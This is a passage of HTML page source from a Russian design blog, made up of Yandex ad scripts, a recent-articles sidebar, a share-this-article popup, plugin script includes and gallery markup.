        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" title="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-65x65.jpg" alt="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" title="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" class="uw-widget-recent-posts-title">Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html" title="Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-65x65.jpg" alt="Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html" title="Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник" class="uw-widget-recent-posts-title">Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-65x65.png" alt="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-title">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769681700 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-697b3324ddee9 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-697b3324ddee9" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-697b3324ddee9 global_modal_container  " data-placeholder-font="" data-class="content-697b3324ddee9" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-697b3324ddee9 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-697b3324ddee9 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-697b3324ddee9 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-697b3324ddee9 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="6654149853">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769681700 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769681700 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>